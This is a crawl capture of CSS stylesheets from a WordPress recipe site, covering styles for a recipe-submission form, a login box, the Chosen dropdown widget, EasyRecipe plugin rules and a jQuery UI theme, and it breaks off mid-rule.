{
    cursor: default;
    background: #80808d;
}

.jspVerticalBar .jspArrow
{
    height: 16px;
}

.jspHorizontalBar .jspArrow
{
    width: 16px;
    float: left;
    height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
    outline: none;
}

.jspCorner
{
    background: #333;
    float: left;
    height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
    margin: 0 -3px 0 0;
}


/* CONTACT FORM 7 SPECIFIC STUFF*/
.addrecipe {

    padding: 15px;
    border: none;

}
.addrecipe-form fieldset.error {
    border-right: 5px double #CF4913
}
.addrecipe-form fieldset {
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    margin: 0px 0 0;
    overflow: hidden;
    padding: 10px 10px 35px 35px;
    position: relative
}

.addrecipe-form fieldset span.req {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    display: block;
    padding: 4px;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
}

.addrecipe-form #submit {
    margin:0px;
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    float: left;
}

.addrecipe-form fieldset h4 {
    padding-top:5px
}
.addrecipe-form fieldset label {
    display: block;
    float: left;
    font-weight: normal;
    line-height: 1.4;
    margin-left: 10px;
    padding-top: 4px;
    width: 20%;
}
.addrecipe-form fieldset:last-child {
    margin: 0;
}


.addrecipe-form fieldset input#title {
    width:70%;
}
.addrecipe-form fieldset input[type="text"]{
    width: 215px;
    padding: 5px 8px;
    font-size: 1.2em;
    color: #666;
    border: 1px solid #c7c7c7;

    box-shadow: 0px 2px 6px #E2E2E2 inset

}
select {
    padding:5px;
    border:1px solid #ddd;
    box-shadow: 0px 2px 6px #E2E2E2 inset

}
a.move{
    display: block;
    height: 20px;
    text-indent: -9999px;
    width: 20px;
    cursor: move;
}
a.delete {
    display: block;
    height: 16px;
    text-indent: -9999px;
    width: 16px;
}
#nutritionfacts_list {
    overflow:hidden;
}
#nutritionfacts_list li {
    background: none ;
    border-radius: 4px 4px 4px 4px;
    float: left;
    margin-right: 10px;
    margin-top: 10px;
    padding: 4px 10px;
}
#nutritionfacts_list li input {

    background: none repeat scroll 0 0 transparent;
    border-color: #777777;
    border-radius: 0 0 0 0;
    border-style: none none dashed;
    border-width: 0 0 1px;
    box-shadow: 0 0 0;
    margin: 0 3px;
    padding: 4px;
    width: 60px;
}
#ingridients-sort {
    border:1px solid #ddd;
    margin-bottom:30px;
}
#ingridients-sort th {
    background: none repeat scroll 0 0 #FFFFFF;
    font-weight: normal;
    padding: 10px;
    text-align: left;
}
tr.ingridients-cont {
    background:#fff;
}
tr.ingridients-cont:nth-child(odd){
    background:#FAFAFA;
}
tr.ingridients-cont.separator {
    background: #ddd
}
tr.ingridients-cont.separator input.notes{
    display:none;
}

.ingridients-cont input {
    background-color: #FFFFFF;
    border: 1px solid #DFDFDF;
    border-radius: 3px 3px 3px 3px;
    padding: 5px;
    width: 100%;
}

a.add_separator,
a.add_ingridient {
    background: none repeat scroll 0 0 #E2E2E2;
    border: 1px solid #DDDDDD;
}
.addrecipe-form fieldset textarea {
    width: 430px;
}
.addrecipe-form input[type="submit"] {
    padding: 8px 15px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: bold;
    line-height: 1;
    color: #444;
    border: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.85);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#bbb));
    background-image: -moz-linear-gradient(0 100% 90deg, #fff, #bbb);
    background: #FFFFFF url('images/grad.jpg') left top repeat-x;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    -o-border-radius: 23px;
    border-radius: 23px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}

@-webkit-keyframes pulse {
    0% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.2);
}
50% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.9);
}
100% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.2);
}
}
.addrecipe-form fieldset input[type="text"]:focus,
.addrecipe-form fieldset textarea:focus {
    -webkit-animation: pulse 1.5s infinite ease-in-out;
}
.addrecipe-form fieldset input[type="submit"]:hover,
.addrecipe-form fieldset input[type="submit"]:focus {
    -webkit-animation: pulse 1.5s infinite ease-in-out;
}


.addrecipe .box-ok-outer,
#new_post .box-error-outer {
    display:none;
}
.addrecipe .box-ok-outer.show,
#new_post .box-error-outer.show {
    display: block;
}
#content #new_post .box-error {
    padding: 0px 7px 7px
}
#content #new_post .box-error p {
    padding-bottom:0px;
    background-position:5px 10px
}
fieldset.submit span {
    background: url("images/ajax-loader.gif") no-repeat scroll 0 0 transparent;
    display: none;
    float: left;
    height: 24px;
    margin-left: 15px;
    margin-top: 5px;
    text-indent: -9999px;
    width: 24px;
}

.loginbox.tabs-content .tab {
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    border: none;
    padding-left:40px;
}
.loginbox h3 {
    padding:5px 0px;
}
.loginbox label {
    display: block;
    float: left;
    width: 145px;
}
.entry-content .addrecipe ul {
    list-style:none;
    padding:0px;
}
#login-register-password ul.tabs {
    margin-left:20px;
}
#login-register-password ul.tabs li.active {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
}

.loginbox input{
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #fff8c8;
    padding:5px;
    border:1px solid #fbdb00
}

.loginbox input[type="submit"] {
    padding:10px 20px;
    border-radius: 24px 24px 24px 24px;
    font-family: 'Droid Serif';
    font-size: 12px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 12px;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.7);
    margin-top:30px;
}

#rememberme {
    margin-right: 10px;
}



/* @group Base */
.chzn-container {
    font-size: 13px;
    position: relative;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.chzn-container .chzn-drop {
    background: #fff;
    border: 1px solid #aaa;
    border-top: 0;
    position: absolute;
    top: 29px;
    left: 0;
    -webkit-box-shadow: 0 4px 5px rgba(0,0,0,.15);
    -moz-box-shadow   : 0 4px 5px rgba(0,0,0,.15);
    -o-box-shadow     : 0 4px 5px rgba(0,0,0,.15);
    box-shadow        : 0 4px 5px rgba(0,0,0,.15);
    z-index: 1010;
}
/* @end */

/* @group Single Chosen */
.chzn-container-single .chzn-single {
    background-color: #ffffff;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
    background-image: -webkit-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -moz-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -o-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -ms-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    -webkit-border-radius: 5px;
    -moz-border-radius   : 5px;
    border-radius        : 5px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    border: 1px solid #aaaaaa;
    -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    display: block;
    overflow: hidden;
    white-space: nowrap;
    position: relative;
    height: 23px;
    line-height: 24px;
    padding: 0 0 0 8px;
    color: #444444;
    text-decoration: none;
}
.chzn-container-single .chzn-default {
    color: #999;
}
.chzn-container-single .chzn-single span {
    margin-right: 26px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.chzn-container-single .chzn-single abbr {
    display: block;
    position: absolute;
    right: 26px;
    top: 6px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url('images/chosen-sprite.png') right top no-repeat;
}
.chzn-container-single .chzn-single abbr:hover {
    background-position: right -11px;
}
.chzn-container-single.chzn-disabled .chzn-single abbr:hover {
    background-position: right top;
}
.chzn-container-single .chzn-single div {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    height: 100%;
    width: 18px;
}
.chzn-container-single .chzn-single div b {
    background: url('images/chosen-sprite.png') no-repeat 0 0;
    display: block;
    width: 100%;
    height: 100%;
}
.chzn-container-single .chzn-search {
    padding: 3px 4px;
    position: relative;
    margin: 0;
    white-space: nowrap;
    z-index: 1010;
}
.chzn-container-single .chzn-search input {
    background: #fff url('images/chosen-sprite.png') no-repeat 100% -22px;
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    outline: 0;
    border: 1px solid #aaa;
    font-family: sans-serif;
    font-size: 1em;
}
.chzn-container-single .chzn-drop {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius   : 0 0 4px 4px;
    border-radius        : 0 0 4px 4px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
}
/* @end */

.chzn-container-single-nosearch .chzn-search input {
    position: absolute;
    left: -9000px;
}

/* @group Multi Chosen */
.chzn-container-multi .chzn-choices {
    background-color: #fff;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    border: 1px solid #aaa;
    margin: 0;
    padding: 0;
    cursor: text;
    overflow: hidden;
    height: auto !important;
    height: 1%;
    position: relative;
}
.chzn-container-multi .chzn-choices li {
    float: left;
    list-style: none;
}
.chzn-container-multi .chzn-choices .search-field {
    white-space: nowrap;
    margin: 0;
    padding: 0;
}
.chzn-container-multi .chzn-choices .search-field input {
    color: #666;
    background: transparent !important;
    border: 0 !important;
    font-family: sans-serif;
    font-size: 100%;
    /*height: 15px;*/
    padding: 5px;
    margin: 1px 0;
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    -o-box-shadow     : none;
    box-shadow        : none;
}
.chzn-container-multi .chzn-choices .search-field .default {
    color: #999;
}
.chzn-container-multi .chzn-choices .search-choice {
    -webkit-border-radius: 3px;
    -moz-border-radius   : 3px;
    border-radius        : 3px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    background-color: #e4e4e4;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
    background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -ms-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    -moz-box-shadow   : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    box-shadow        : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    color: #333;
    border: 1px solid #aaaaaa;
    line-height: 13px;
    padding: 3px 20px 3px 5px;
    margin: 3px 0 3px 5px;
    position: relative;
    cursor: default;
}
.chzn-container-multi .chzn-choices .search-choice-focus {
    background: #d4d4d4;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close {
    display: block;
    position: absolute;
    right: 3px;
    top: 4px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url('images/chosen-sprite.png') right top no-repeat;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover {
    background-position: right -11px;
}
.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close {
    background-position: right -11px;
}
/* @end */

/* @group Results */
.chzn-container .chzn-results {
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding: 0 0 0 4px;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
.chzn-container-multi .chzn-results {
    margin: -1px 0 0;
    padding: 0;
}
.chzn-container .chzn-results li {
    display: none;
    line-height: 15px;
    padding: 5px 6px;
    margin: 0;
    list-style: none;
}
.chzn-container .chzn-results .active-result {
    cursor: pointer;
    display: list-item;
}
.chzn-container .chzn-results .highlighted {
    background-color: #3875d7;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3875d7', endColorstr='#2a62bc', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
    background-image: -webkit-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -moz-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -o-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -ms-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    color: #fff;
}
.chzn-container .chzn-results li em {
    background: #feffde;
    font-style: normal;
}
.chzn-container .chzn-results .highlighted em {
    background: transparent;
}
.chzn-container .chzn-results .no-results {
    background: #f4f4f4;
    display: list-item;
}
.chzn-container .chzn-results .group-result {
    cursor: default;
    color: #999;
    font-weight: bold;
}
.chzn-container .chzn-results .group-option {
    padding-left: 15px;
}
.chzn-container-multi .chzn-drop .result-selected {
    display: none;
}
.chzn-container .chzn-results-scroll {
    background: white;
    margin: 0 4px;
    position: absolute;
    text-align: center;
    width: 321px; /* This should by dynamic with js */
    z-index: 1;
}
.chzn-container .chzn-results-scroll span {
    display: inline-block;
    height: 17px;
    text-indent: -5000px;
    width: 9px;
}
.chzn-container .chzn-results-scroll-down {
    bottom: 0;
}
.chzn-container .chzn-results-scroll-down span {
    background: url('images/chosen-sprite.png') no-repeat -4px -3px;
}
.chzn-container .chzn-results-scroll-up span {
    background: url('images/chosen-sprite.png') no-repeat -22px -3px;
}
/* @end */

/* @group Active  */
.chzn-container-active .chzn-single {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-single-with-drop {
    border: 1px solid #aaa;
    -webkit-box-shadow: 0 1px 0 #fff inset;
    -moz-box-shadow   : 0 1px 0 #fff inset;
    -o-box-shadow     : 0 1px 0 #fff inset;
    box-shadow        : 0 1px 0 #fff inset;
    background-color: #eee;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -moz-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -o-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -ms-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    -webkit-border-bottom-left-radius : 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomleft : 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-left-radius : 0;
    border-bottom-right-radius: 0;
}
.chzn-container-active .chzn-single-with-drop div {
    background: transparent;
    border-left: none;
}
.chzn-container-active .chzn-single-with-drop div b {
    background-position: -18px 1px;
}
.chzn-container-active .chzn-choices {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-choices .search-field input {
    color: #111 !important;
}
/* @end */

/* @group Disabled Support */
.chzn-disabled {
    cursor: default;
    opacity:0.5 !important;
}
.chzn-disabled .chzn-single {
    cursor: default;
}
.chzn-disabled .chzn-choices .search-choice .search-choice-close {
    cursor: default;
}

/* @group Right to Left */
.chzn-rtl { text-align: right; }
.chzn-rtl .chzn-single { padding: 0 8px 0 0; overflow: visible; }
.chzn-rtl .chzn-single span { margin-left: 26px; margin-right: 0; direction: rtl; }

.chzn-rtl .chzn-single div { left: 3px; right: auto; }
.chzn-rtl .chzn-single abbr {
    left: 26px;
    right: auto;
}
.chzn-rtl .chzn-choices .search-field input { direction: rtl; }
.chzn-rtl .chzn-choices li { float: right; }
.chzn-rtl .chzn-choices .search-choice { padding: 3px 5px 3px 19px; margin: 3px 5px 3px 0; }
.chzn-rtl .chzn-choices .search-choice .search-choice-close { left: 4px; right: auto; background-position: right top;}
.chzn-rtl.chzn-container-single .chzn-results { margin: 0 0 4px 4px; padding: 0 4px 0 0; }
.chzn-rtl .chzn-results .group-option { padding-left: 0; padding-right: 15px; }
.chzn-rtl.chzn-container-active .chzn-single-with-drop div { border-right: none; }
.chzn-rtl .chzn-search input {
    background: #fff url('images/chosen-sprite.png') no-repeat -38px -22px;
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    padding: 4px 5px 4px 20px;
    direction: rtl;
}
/* @end */


/* tooltip styling */
.tooltip {
    background: url("images/recipe/tearedh-bg.png") repeat scroll 0 0 transparent;
    color: #000000;
    padding: 5px 10px 10px 30px;
    width: 520px;
    display:none;
}

/* a .label element inside tooltip */


--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09
body_size: 566
content:
div.easyrecipe{position:relative;clear:both}.easyrecipe div,.easyrecipe span,.easyrecipe p,.easyrecipe li,.easyrecipe ul,.easyrecipe ol{margin:0;padding:0;line-height:inherit}.easyrecipe img{border:0}.easyrecipe .ERSIngredients .ERSIngredientsHeader,.easyrecipe .ERSInstructions .ERSInstructionsHeader,.easyrecipe div .ERSNotesHeader,.easyrecipe .nutrition .ERSNutritionHeader{font-size:125%;font-weight:bold;margin-bottom:5px;clear:both}#content .easyrecipe .ERSIngredients li.ingredient,.easyrecipe .ERSIngredients li.ingredient{list-style:disc inside;margin-left:10px;line-height:inherit;background:0;padding:0}.easyrecipe .ERSIngredients li.ERSIngredientImage{list-style-type:none;margin-left:10px}.easyrecipe .ERSInstructions li.instruction{list-style:decimal outside;margin-left:30px;line-height:inherit;background:0;padding:0}.easyrecipe .ERSInstructions li.ERSInstructionImage{list-style-type:none;margin-left:30px}.easyrecipe .ERSIngredients{margin-bottom:10px}.easyrecipe .ERSInstructions{margin-bottom:10px}.easyrecipe .ERSNotesDiv{margin-bottom:10px}.easyrecipe .ERSIngredients .ERSSectionHead{margin-top:3px;margin-bottom:3px;font-weight:bold}.easyrecipe .ERSInstructions .ERSSectionHead{margin-top:3px;margin-bottom:3px;font-weight:bold}.entry .easyrecipe .ERSIngredients ul li::before{content:normal}.easyrecipe .ERSLinkback a,.easyrecipe .ERSLinkback span{font:9px "Trebuchet MS",Arial,Helvetica,sans-serif;position:relative;margin-bottom:6px;margin-top:15px;font-weight:normal}.easyrecipe .ERSLinkback .ERSWRPLink{color:inherit!important;text-decoration:none!important}.easyrecipe .ERSWRPLink .ERSAttribution{text-decoration:underline!important}.easyrecipe .ERSClear{clear:both;line-height:0;height:0}.easyrecipe .ERSClearLeft{clear:left;line-height:0;height:0}.easyrecipe .ERSFloatLeft{float:left}div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn,div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn{border:0;color:#fff;background:#666 none;font-size:11px}div.easyrecipe a.ERSPrintBtn span,div.easyrecipe a.ERSSaveBtn span{color:#fff}div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ziplist-link.ERSSaveBtn,div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ziplist-button.ERSSaveBtn{background-color:#007ec8}div.easyrecipe div.ERSSavePrint span.ERSPrintBtnSpan a.ERSPrintBtn span.ERSPrintIcon{background-image:url(images/printicon.png);width:16px;height:16px}div.easyrecipe div.ERSSavePrint span.ERSSaveBtnSpan a.ziplist-link span.ERSSaveIcon,div.easyrecipe div.ERSSavePrint span.ERSSaveBtnSpan a.ziplist-button span.ERSSaveIcon{background-image:url(images/saveicon.png);width:16px;height:16px}.easyrecipe .ERSRatings{float:right;width:95px}.ERSRatingOuter{background:url(images/greystar15.png) repeat-x;width:95px;height:15px;font:10px "Trebuchet MS",Arial,Helvetica,sans-serif;text-align:center;margin-right:5px;margin-left:5px}.ERSRatingInner{background:url(images/yellowstar15.png) repeat-x;width:50%;height:15px}.ERComment{margin-bottom:10px!important;margin-top:10px}.ERComment .ERRateBG{width:95px;height:15px;cursor:pointer;float:left;background:url(images/greystar15.png) repeat-x}.ERComment .ERRateStars{width:95px;height:15px;cursor:pointer;background:url(images/yellowstar15.png) repeat-x}span.ERComment,span.ERComment span{display:block}.ERRatingComment{background:url(images/greystar15.png) repeat-x;width:95px;height:15px;margin-right:20px}.ERRatingCommentInner{background:url(images/yellowstar15.png) repeat-x;width:50%;height:15px}.easyrecipeWrapper .easyrecipeAbove,.easyrecipeWrapper .easyrecipeBelow{display:none}.easyrecipe .ERSSaveBtnSpan a.ziplist-button img,.easyrecipe .ERSSaveBtnSpan a.ziplist-link img{position:relative;top:10px;width:auto;height:auto;border:0;padding:0;margin:0;box-shadow:none}

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09
body_size: 3230
content:
/*!
 * jQuery UI CSS Framework 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API
 */.easyrecipe .ui-helper-hidden{display:none}.easyrecipe .ui-helper-hidden-accessible{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.easyrecipe .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.easyrecipe .ui-helper-clearfix:before,.easyrecipe .ui-helper-clearfix:after{content:"";display:table}.easyrecipe .ui-helper-clearfix:after{clear:both}.easyrecipe .ui-helper-clearfix{zoom:1}.easyrecipe .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.easyrecipe .ui-state-disabled{cursor:default!important}.easyrecipe .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.easyrecipe .ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}/*!
 * jQuery UI CSS Framework 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Lucida%20Grande,%20Lucida%20Sans,%20Arial,%20sans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=5px&bgColorHeader=5c9ccc&bgTextureHeader=12_gloss_wave.png&bgImgOpacityHeader=55&borderColorHeader=4297d7&fcHeader=ffffff&iconColorHeader=d8e7f3&bgColorContent=fcfdfd&bgTextureContent=06_inset_hard.png&bgImgOpacityContent=100&borderColorContent=a6c9e2&fcContent=222222&iconColorContent=469bdd&bgColorDefault=dfeffc&bgTextureDefault=02_glass.png&bgImgOpacityDefault=85&borderColorDefault=c5dbec&fcDefault=2e6e9e&iconColorDefault=6da8d5&bgColorHover=d0e5f5&bgTextureHover=02_glass.png&bgImgOpacityHover=75&borderColorHover=79b7e7&fcHover=1d5987&iconColorHover=217bc0&bgColorActive=f5f8f9&bgTextureActive=06_inset_hard.png&bgImgOpacityActive=100&borderColorActive=79b7e7&fcActive=e17009&iconColorActive=f9bd01&bgColorHighlight=fbec88&bgTextureHighlight=01_flat.png&bgImgOpacityHighlight=55&borderColorHighlight=fad42e&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=02_glass.png&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=01_flat.png&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=01_flat.png&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
 */.easyrecipe .ui-widget{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1.1em}.easyrecipe .ui-widget .ui-widget{font-size:1em}.easyrecipe .ui-widget input,.easyrecipe .ui-widget select,.easyrecipe .ui-widget textarea,.easyrecipe .ui-widget button{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1em}.easyrecipe .ui-widget-content{border:1px solid #a6c9e2;background:#fcfdfd url(images/ui-bg_inset-hard_100_fcfdfd_1x100.png) 50% bottom repeat-x;color:#222}.easyrecipe .ui-widget-content a{color:#222}.easyrecipe .ui-widget-header{border:1px solid #4297d7;background:#5c9ccc url(images/ui-bg_gloss-wave_55_5c9ccc_500x100.png) 50% 50% repeat-x;color:#fff;font-weight:bold}.easyrecipe .ui-widget-header a{color:#fff}.easyrecipe .ui-state-default,.easyrecipe .ui-widget-content .ui-state-default,.easyrecipe .ui-widget-header .ui-state-default{border:1px solid #c5dbec;background:#dfeffc url(images/ui-bg_glass_85_dfeffc_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#2e6e9e}.easyrecipe .ui-state-default a,.easyrecipe .ui-state-default a:link,.easyrecipe .ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.easyrecipe .ui-state-hover,.easyrecipe .ui-widget-content .ui-state-hover,.easyrecipe .ui-widget-header .ui-state-hover,.easyrecipe .ui-state-focus,.easyrecipe .ui-widget-content .ui-state-focus,.easyrecipe .ui-widget-header .ui-state-focus{border:1px solid #79b7e7;background:#d0e5f5 url(images/ui-bg_glass_75_d0e5f5_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#1d5987}.easyrecipe .ui-state-hover a,.easyrecipe .ui-state-hover a:hover{color:#1d5987;text-decoration:none}.easyrecipe .ui-state-active,.easyrecipe .ui-widget-content .ui-state-active,.easyrecipe .ui-widget-header 